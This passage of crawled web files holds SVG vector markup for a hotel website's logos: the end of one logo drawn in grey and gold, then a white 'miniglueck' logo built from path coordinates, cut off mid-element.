		s1.629-3.52,3.688-3.52c0.969,0,1.908,0.37,2.578,0.961l-0.46,0.6c-0.569-0.51-1.339-0.811-2.118-0.811
		c-1.6,0-2.879,1.229-2.879,2.77c0,1.549,1.289,2.778,2.889,2.778c0.63,0,1.299-0.221,1.839-0.591v-2.107H76.098z"/>
	<path fill="#B18E27" d="M84.538,80.752l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.196,5.627v-5.627h0.791v6.996H84.538z"/>
	<path fill="#B18E27" d="M94.009,80.752v-3.078H89.79v3.078h-0.8v-6.996h0.8v3.158h4.219v-3.158h0.799v6.996H94.009z"/>
	<path fill="#B18E27" d="M105.097,77.254c0,1.969-1.619,3.538-3.657,3.538c-2.049,0-3.668-1.569-3.668-3.538
		c0-1.979,1.619-3.52,3.668-3.52C103.478,73.735,105.097,75.285,105.097,77.254z M98.581,77.254c0,1.539,1.299,2.769,2.857,2.769
		c1.56,0,2.839-1.229,2.839-2.769s-1.278-2.759-2.839-2.759C99.879,74.495,98.581,75.715,98.581,77.254z"/>
	<path fill="#B18E27" d="M110.101,74.525v6.228H109.3v-6.228h-2.278v-0.77h5.367v0.77H110.101z"/>
	<path fill="#B18E27" d="M115.851,74.525v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.77L115.851,74.525
		L115.851,74.525z"/>
	<path fill="#B18E27" d="M126.929,79.992v0.76h-3.867v-6.996h0.799v6.236H126.929z"/>
</g>
<line fill="none" x1="17.316" y1="3.209" x2="14.316" y2="3.209"/>
<line fill="none" x1="150.377" y1="3.209" x2="147.377" y2="3.209"/>
<path fill="#7F7669" d="M16.685,11.34l-7.47,17.091l-6.413-0.006V7.149H0v23.417h8.281l-1.479,3.387h2.79l1.438-3.385h11.376
	l1.377,3.385h2.785L16.685,11.34z M11.886,28.434l4.799-11.486l4.795,11.479L11.886,28.434z"/>
<g>
	<g>
		<path fill="#7F7669" d="M46.009,31.967h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
			c0.96-0.573,1.724-1.216,2.336-1.963c0.604-0.74,1.07-1.584,1.383-2.506c0.026-0.181,0.084-0.384,0.167-0.609l0.024-0.198
			c0.035-0.099,0.058-0.189,0.065-0.275c0.014-0.134,0.033-0.273,0.059-0.418c0.02-0.172,0.028-0.279,0.028-0.388v-0.93
			c0-0.105-0.01-0.214-0.028-0.322l-0.007-0.106c-0.019-0.068-0.039-0.214-0.052-0.359c-0.008-0.089-0.026-0.164-0.056-0.231
			l-0.034-0.25c-0.04-0.102-0.071-0.192-0.094-0.278c-0.023-0.087-0.051-0.196-0.075-0.317c-0.612-1.867-1.845-3.377-3.649-4.438
			c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433V29.17h2.803v-4.399h1.63
			c0.316,0,0.61-0.009,0.882-0.03s0.542-0.053,0.813-0.095l0.361-0.057L46.009,31.967z M40.372,22.584h-2.058V10.703h2.058
			c0.857,0,1.657,0.174,2.377,0.517c0.702,0.336,1.319,0.779,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
			c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
			c-0.517,0.555-1.135,1.004-1.839,1.341C42.027,22.41,41.228,22.584,40.372,22.584z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M83.903,36.403h2.804V13.778h-2.804V36.403z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M83.903,11.445h2.804V6.206h-2.804V11.445z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M90.966,33.047h3.897c1.724,0,3.341-0.31,4.808-0.921c1.475-0.614,2.768-1.457,3.842-2.501
			c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.551c0-1.612-0.321-3.141-0.956-4.546
			c-0.637-1.411-1.512-2.664-2.602-3.725c-1.085-1.055-2.378-1.901-3.842-2.519c-1.459-0.611-3.048-0.921-4.718-0.921h-3.897V33.047
			z M94.437,30.863h-0.668V11.85h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.05
			c0.856,0.859,1.53,1.878,2.002,3.025c0.471,1.145,0.708,2.38,0.708,3.673s-0.237,2.529-0.708,3.674
			c-0.471,1.146-1.138,2.163-1.981,3.022c-0.847,0.862-1.869,1.554-3.039,2.054C97.13,30.607,95.828,30.863,94.437,30.863z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M119.792,13.278v-2.483h-9.404V29.69h9.653v-2.55h-6.887v-3.903h5.5v-2.386h-5.5v-7.573H119.792z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M62.069,9.496V7.014h-9.403v27.182h9.652v-2.551h-6.886V17.471h5.5v-2.383h-5.5V9.496H62.069z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M135.971,24.297h2.765V5.549h-2.589v14.883L122.824,8.51v23.255h2.591V14.818L135.971,24.297z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M139.687,33.114h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.48v2.517h9.349
			L139.687,33.114z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M167.865,26.823h2.785l-9.882-22.613l-9.883,22.613h2.789l1.438-3.384h11.377L167.865,26.823z
			 M165.563,21.297l-9.594,0.006l4.799-11.486L165.563,21.297z"/>
	</g>
	<path fill="#7F7669" d="M73.555,18.535l-0.2-0.043c-3.435-0.723-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
		c2.152,0.03,3.818,0.457,4.912,2.436l0.396,0.72l0.705-0.471l1.158-0.771l0.545-0.363l-0.325-0.546
		c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.015,2.075c-1.184,1.124-1.768,2.599-1.734,4.385
		c0,4.378,4.099,5.279,7.393,6.004c3.421,0.737,5.495,1.355,5.475,3.758c0,1.382-0.665,3.691-5.118,3.691
		c-2.037,0-4.614-1.146-5.598-3.334l-0.335-0.748l-0.743,0.419l-1.264,0.711l-0.554,0.313l0.25,0.559
		c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.505C81.171,20.184,77.125,19.308,73.555,18.535z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/templates/images/miniglueck-logo-white.svg
body_size: 8652
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 144 82" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-miterlimit:10;">
    <g transform="matrix(0.954217,0,0,0.954217,1.55273,33.1508)">
        <path d="M0,-13.385C-0.083,-14.258 -0.207,-15.123 -0.371,-15.981C-0.371,-16.705 -0.133,-17.167 0.346,-17.365C0.823,-17.563 1.343,-17.662 1.903,-17.662L2.893,-17.662C3.387,-17.431 3.733,-17.151 3.931,-16.822C4.129,-16.491 4.26,-16.129 4.326,-15.734C4.392,-15.338 4.417,-14.925 4.4,-14.497C4.384,-14.069 4.392,-13.656 4.425,-13.261C4.458,-13.096 4.475,-12.816 4.475,-12.42C4.475,-12.025 4.482,-11.613 4.499,-11.184C4.516,-10.755 4.549,-10.36 4.599,-9.997C4.647,-9.634 4.722,-9.404 4.821,-9.305L9.173,-17.464C9.37,-17.826 9.658,-18.132 10.038,-18.379C10.416,-18.626 10.837,-18.717 11.299,-18.651C12.023,-18.584 12.567,-18.445 12.931,-18.231C13.293,-18.016 13.549,-17.737 13.697,-17.39C13.846,-17.044 13.927,-16.623 13.944,-16.129C13.96,-15.635 13.985,-15.091 14.019,-14.497C14.019,-14.299 14.034,-13.929 14.067,-13.385C14.101,-12.841 14.142,-12.272 14.191,-11.679C14.241,-11.085 14.29,-10.525 14.34,-9.997C14.39,-9.47 14.431,-9.108 14.464,-8.909L14.661,-8.909C14.727,-9.14 14.851,-9.585 15.032,-10.244C15.213,-10.904 15.419,-11.596 15.65,-12.322C15.881,-13.046 16.096,-13.739 16.293,-14.399C16.491,-15.058 16.64,-15.519 16.738,-15.783C16.771,-15.849 16.837,-15.989 16.936,-16.203C17.035,-16.417 17.134,-16.649 17.232,-16.896C17.331,-17.143 17.431,-17.373 17.529,-17.588C17.628,-17.802 17.693,-17.958 17.728,-18.058C17.957,-18.42 18.197,-18.61 18.444,-18.626C18.691,-18.643 18.963,-18.651 19.26,-18.651C20.084,-18.651 20.719,-18.445 21.164,-18.032C21.608,-17.62 21.937,-17.101 22.152,-16.475C22.367,-15.849 22.523,-15.165 22.622,-14.423C22.722,-13.681 22.837,-12.996 22.969,-12.371C23.001,-12.371 23.019,-12.346 23.019,-12.297C23.019,-12.247 23.001,-12.205 22.969,-12.173L25.688,2.217C25.819,2.348 25.894,2.464 25.911,2.562C25.927,2.662 25.936,2.794 25.936,2.958C25.936,3.321 25.763,3.676 25.416,4.021C25.07,4.368 24.716,4.541 24.354,4.541C23.858,4.541 23.29,4.36 22.647,3.997C22.005,3.635 21.634,3.173 21.534,2.612L19.26,-9.108L19.013,-9.503C18.946,-9.337 18.807,-8.867 18.593,-8.094C18.378,-7.319 18.123,-6.346 17.826,-5.176C17.529,-4.005 17.19,-2.696 16.812,-1.245C16.433,0.206 16.046,1.689 15.65,3.206C15.584,3.502 15.395,3.724 15.081,3.873C14.768,4.021 14.496,4.095 14.266,4.095C13.573,4.095 13.013,4.013 12.584,3.848C12.155,3.683 11.825,3.436 11.596,3.106C11.364,2.777 11.2,2.382 11.101,1.92C11.002,1.459 10.919,0.93 10.854,0.338C10.854,0.206 10.82,-0.264 10.755,-1.072C10.688,-1.879 10.614,-2.803 10.532,-3.841C10.449,-4.879 10.359,-5.926 10.26,-6.981C10.161,-8.035 10.095,-8.876 10.063,-9.503L10.063,-9.973C10.063,-10.022 10.046,-10.088 10.013,-10.17C9.979,-10.252 9.914,-10.393 9.815,-10.591L8.381,-7.179L6.106,1.178L5.612,4.244C5.579,4.442 5.488,4.615 5.34,4.763C5.191,4.912 5.019,5.027 4.821,5.109C4.623,5.192 4.425,5.25 4.228,5.282C4.029,5.315 3.864,5.332 3.733,5.332C3.008,5.332 2.39,5.068 1.879,4.541C1.367,4.013 1.095,3.436 1.062,2.81C1.029,2.58 0.996,2.126 0.964,1.45C0.931,0.775 0.881,-0.025 0.815,-0.948C0.749,-1.87 0.691,-2.844 0.643,-3.865C0.593,-4.887 0.535,-5.86 0.47,-6.783C0.403,-7.705 0.346,-8.514 0.296,-9.206C0.247,-9.899 0.222,-10.36 0.222,-10.591L0.222,-10.788C0.155,-11.646 0.081,-12.511 0,-13.385" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,1.55273,33.1508)">
        <path d="M0,-13.385C-0.083,-14.258 -0.207,-15.123 -0.371,-15.981C-0.371,-16.705 -0.133,-17.167 0.346,-17.365C0.823,-17.563 1.343,-17.662 1.903,-17.662L2.893,-17.662C3.387,-17.431 3.733,-17.151 3.931,-16.822C4.129,-16.491 4.26,-16.129 4.326,-15.734C4.392,-15.338 4.417,-14.925 4.4,-14.497C4.384,-14.069 4.392,-13.656 4.425,-13.261C4.458,-13.096 4.475,-12.816 4.475,-12.42C4.475,-12.025 4.482,-11.613 4.499,-11.184C4.516,-10.755 4.549,-10.36 4.599,-9.997C4.647,-9.634 4.722,-9.404 4.821,-9.305L9.173,-17.464C9.37,-17.826 9.658,-18.132 10.038,-18.379C10.416,-18.626 10.837,-18.717 11.299,-18.651C12.023,-18.584 12.567,-18.445 12.931,-18.231C13.293,-18.016 13.549,-17.737 13.697,-17.39C13.846,-17.044 13.927,-16.623 13.944,-16.129C13.96,-15.635 13.985,-15.091 14.019,-14.497C14.019,-14.299 14.034,-13.929 14.067,-13.385C14.101,-12.841 14.142,-12.272 14.191,-11.679C14.241,-11.085 14.29,-10.525 14.34,-9.997C14.39,-9.47 14.431,-9.108 14.464,-8.909L14.661,-8.909C14.727,-9.14 14.851,-9.585 15.032,-10.244C15.213,-10.904 15.419,-11.596 15.65,-12.322C15.881,-13.046 16.096,-13.739 16.293,-14.399C16.491,-15.058 16.64,-15.519 16.738,-15.783C16.771,-15.849 16.837,-15.989 16.936,-16.203C17.035,-16.417 17.134,-16.649 17.232,-16.896C17.331,-17.143 17.431,-17.373 17.529,-17.588C17.628,-17.802 17.693,-17.958 17.728,-18.058C17.957,-18.42 18.197,-18.61 18.444,-18.626C18.691,-18.643 18.963,-18.651 19.26,-18.651C20.084,-18.651 20.719,-18.445 21.164,-18.032C21.608,-17.62 21.937,-17.101 22.152,-16.475C22.367,-15.849 22.523,-15.165 22.622,-14.423C22.722,-13.681 22.837,-12.996 22.969,-12.371C23.001,-12.371 23.019,-12.346 23.019,-12.297C23.019,-12.247 23.001,-12.205 22.969,-12.173L25.688,2.217C25.819,2.348 25.894,2.464 25.911,2.562C25.927,2.662 25.936,2.794 25.936,2.958C25.936,3.321 25.763,3.676 25.416,4.021C25.07,4.368 24.716,4.541 24.354,4.541C23.858,4.541 23.29,4.36 22.647,3.997C22.005,3.635 21.634,3.173 21.534,2.612L19.26,-9.108L19.013,-9.503C18.946,-9.337 18.807,-8.867 18.593,-8.094C18.378,-7.319 18.123,-6.346 17.826,-5.176C17.529,-4.005 17.19,-2.696 16.812,-1.245C16.433,0.206 16.046,1.689 15.65,3.206C15.584,3.502 15.395,3.724 15.081,3.873C14.768,4.021 14.496,4.095 14.266,4.095C13.573,4.095 13.013,4.013 12.584,3.848C12.155,3.683 11.825,3.436 11.596,3.106C11.364,2.777 11.2,2.382 11.101,1.92C11.002,1.459 10.919,0.93 10.854,0.338C10.854,0.206 10.82,-0.264 10.755,-1.072C10.688,-1.879 10.614,-2.803 10.532,-3.841C10.449,-4.879 10.359,-5.926 10.26,-6.981C10.161,-8.035 10.095,-8.876 10.063,-9.503L10.063,-9.973C10.063,-10.022 10.046,-10.088 10.013,-10.17C9.979,-10.252 9.914,-10.393 9.815,-10.591L8.381,-7.179L6.106,1.178L5.612,4.244C5.579,4.442 5.488,4.615 5.34,4.763C5.191,4.912 5.019,5.027 4.821,5.109C4.623,5.192 4.425,5.25 4.228,5.282C4.029,5.315 3.864,5.332 3.733,5.332C3.008,5.332 2.39,5.068 1.879,4.541C1.367,4.013 1.095,3.436 1.062,2.81C1.029,2.58 0.996,2.126 0.964,1.45C0.931,0.775 0.881,-0.025 0.815,-0.948C0.749,-1.87 0.691,-2.844 0.643,-3.865C0.593,-4.887 0.535,-5.86 0.47,-6.783C0.403,-7.705 0.346,-8.514 0.296,-9.206C0.247,-9.899 0.222,-10.36 0.222,-10.591L0.222,-10.788C0.155,-11.646 0.081,-12.511 0,-13.385Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,30.689,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994M-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,30.689,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994ZM-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,50.0826,15.9206)">
        <path d="M0,21.707C-0.463,21.048 -0.85,20.134 -1.162,18.963C-1.477,17.793 -1.772,16.557 -2.053,15.254C-2.333,13.952 -2.589,12.683 -2.819,11.446C-3.05,10.211 -3.289,9.222 -3.536,8.479C-3.783,7.738 -4.056,7.317 -4.352,7.219C-4.648,7.12 -4.995,7.565 -5.391,8.554L-9.692,21.807C-9.857,22.269 -10.056,22.59 -10.286,22.77C-10.517,22.952 -10.896,23.043 -11.423,23.043C-11.688,23.043 -11.967,23.002 -12.264,22.919C-12.561,22.837 -12.841,22.714 -13.104,22.548C-13.368,22.384 -13.591,22.186 -13.771,21.955C-13.953,21.725 -14.061,21.46 -14.094,21.163C-13.994,20.768 -13.904,20.043 -13.821,18.987C-13.739,17.933 -13.682,16.713 -13.648,15.328C-13.616,13.944 -13.591,12.485 -13.574,10.952C-13.558,9.419 -13.558,7.985 -13.574,6.65C-13.591,5.315 -13.616,4.161 -13.648,3.188C-13.682,2.217 -13.715,1.582 -13.747,1.285C-13.747,0.956 -13.739,0.617 -13.723,0.271C-13.706,-0.075 -13.657,-0.397 -13.574,-0.693C-13.492,-0.989 -13.344,-1.229 -13.129,-1.41C-12.915,-1.591 -12.577,-1.682 -12.115,-1.682C-11.489,-1.682 -10.904,-1.418 -10.36,-0.891C-9.816,-0.363 -9.544,0.197 -9.544,0.79C-9.544,1.648 -9.586,2.496 -9.668,3.337C-9.75,4.178 -9.791,5.026 -9.791,5.884L-9.791,7.219C-9.791,7.582 -9.726,8.027 -9.594,8.554C-9.494,8.29 -9.33,7.829 -9.099,7.169C-8.869,6.511 -8.613,5.818 -8.333,5.093C-8.053,4.368 -7.797,3.684 -7.566,3.04C-7.336,2.397 -7.171,1.944 -7.071,1.681C-6.842,1.021 -6.495,0.387 -6.033,-0.224C-5.572,-0.833 -4.962,-1.171 -4.203,-1.237C-3.709,-1.27 -3.256,-1.138 -2.844,-0.842C-2.432,-0.545 -2.077,-0.157 -1.78,0.32C-1.483,0.799 -1.236,1.293 -1.039,1.804C-0.841,2.315 -0.692,2.752 -0.594,3.114L2.076,15.428L4.153,21.064C4.186,21.098 4.203,21.188 4.203,21.337L4.203,21.658C4.203,22.054 4.111,22.441 3.931,22.82C3.749,23.199 3.428,23.389 2.967,23.389C2.405,23.389 1.829,23.232 1.235,22.919C0.643,22.606 0.229,22.202 0,21.707Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,58.3863,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994M-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,58.3863,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994ZM-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,74.0052,52.1419)">
        <path d="M0,-33.262C-0.33,-32.899 -0.767,-32.323 -1.311,-31.532C-1.854,-30.741 -2.407,-29.866 -2.967,-28.91C-3.528,-27.954 -4.08,-26.957 -4.624,-25.919C-5.168,-24.881 -5.605,-23.916 -5.935,-23.027C-6.264,-22.136 -6.471,-21.377 -6.553,-20.751C-6.635,-20.125 -6.495,-19.745 -6.132,-19.615C-5.439,-19.977 -4.698,-20.578 -3.907,-21.419C-3.115,-22.26 -2.366,-23.199 -1.657,-24.238C-0.948,-25.277 -0.321,-26.347 0.223,-27.452C0.767,-28.556 1.145,-29.554 1.359,-30.444C1.573,-31.334 1.59,-32.051 1.409,-32.595C1.228,-33.139 0.758,-33.362 0,-33.262ZM-7.714,2.687C-7.847,2.324 -7.838,1.912 -7.689,1.451C-7.541,0.989 -7.237,0.692 -6.774,0.561C-6.017,0.89 -5.226,1.105 -4.401,1.204C-3.577,1.302 -2.745,1.319 -1.904,1.253C-1.063,1.186 -0.231,1.055 0.593,0.857C1.417,0.66 2.208,0.428 2.967,0.165C3.725,-0.461 4.252,-1.278 4.549,-2.283C4.846,-3.288 4.961,-4.657 4.896,-6.387C4.829,-8.117 4.606,-10.277 4.228,-12.865C3.849,-15.452 3.362,-18.625 2.769,-22.383C2.769,-22.483 2.776,-22.631 2.794,-22.828C2.81,-23.027 2.802,-23.216 2.769,-23.398C2.735,-23.578 2.678,-23.719 2.596,-23.818C2.513,-23.916 2.405,-23.916 2.274,-23.818C1.846,-22.993 1.343,-22.095 0.767,-21.122C0.189,-20.15 -0.47,-19.243 -1.212,-18.403C-1.953,-17.562 -2.778,-16.862 -3.685,-16.301C-4.591,-15.741 -5.605,-15.46 -6.726,-15.46C-7.714,-15.46 -8.58,-15.749 -9.321,-16.326C-10.063,-16.903 -10.434,-17.736 -10.434,-18.824C-10.434,-19.647 -10.261,-20.685 -9.915,-21.939C-9.568,-23.191 -9.099,-24.518 -8.506,-25.919C-7.912,-27.32 -7.22,-28.713 -6.429,-30.098C-5.638,-31.482 -4.813,-32.735 -3.956,-33.856C-3.1,-34.976 -2.226,-35.891 -1.335,-36.6C-0.445,-37.309 0.411,-37.663 1.236,-37.663C1.565,-37.663 2.002,-37.606 2.546,-37.491C3.09,-37.374 3.617,-37.201 4.129,-36.971C4.64,-36.74 5.085,-36.477 5.464,-36.18C5.843,-35.883 6.032,-35.537 6.032,-35.142L6.032,-31.136L9.247,-7.796C9.247,-6.478 9.222,-5.217 9.173,-4.013C9.123,-2.81 8.908,-1.698 8.529,-0.675C8.15,0.346 7.549,1.253 6.725,2.045C5.9,2.836 4.714,3.478 3.164,3.972C2.967,4.072 2.554,4.154 1.929,4.22C1.302,4.286 0.585,4.336 -0.223,4.369C-1.031,4.401 -1.888,4.401 -2.794,4.369C-3.701,4.336 -4.524,4.261 -5.267,4.146C-6.009,4.03 -6.61,3.857 -7.071,3.627C-7.533,3.395 -7.747,3.083 -7.714,2.687Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,84.3384,7.91353)">
        <path d="M0,28.318C0,26.934 0.032,25.583 0.099,24.263C0.164,22.946 0.198,21.593 0.198,20.209C0.099,16.451 0.065,12.767 0.099,9.157C0.131,5.547 -0.033,1.847 -0.396,-1.945C-0.396,-2.571 -0.247,-2.991 0.05,-3.205C0.346,-3.419 0.791,-3.527 1.385,-3.527C2.143,-3.527 2.794,-3.304 3.338,-2.859C3.882,-2.414 4.17,-1.796 4.203,-1.005C4.137,3.676 4.194,8.316 4.376,12.915C4.557,17.514 4.648,22.171 4.648,26.884L4.648,30.692C4.45,30.957 4.17,31.219 3.808,31.483C3.444,31.748 3.082,31.845 2.72,31.78C1.763,31.615 1.071,31.228 0.643,30.618C0.214,30.008 0,29.242 0,28.318" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,84.3384,7.91353)">
